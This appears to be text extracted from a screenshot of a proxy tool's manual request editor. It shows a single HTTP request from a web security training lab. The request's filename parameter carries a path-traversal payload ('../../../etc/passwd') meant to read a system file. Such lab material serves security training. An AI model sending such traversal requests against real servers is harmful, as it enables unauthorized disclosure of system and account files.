 Manual Request Editor
Request
Method Text Send
GET https://0a64006903e2283ec0b13c7d00a40064.web-security-academy.net/image?filename=../../../etc/passwd HTTP/1.1
Host: 0a64006903e2283ec0b13c7d00a40064.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0a64006903e2283ec0b13c7d00a40064.web-security-academy.net/product?productId=1
Cookie: session=HbBgsKrnQyJaKLtFN5zTv6DnNBCA7gV3
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors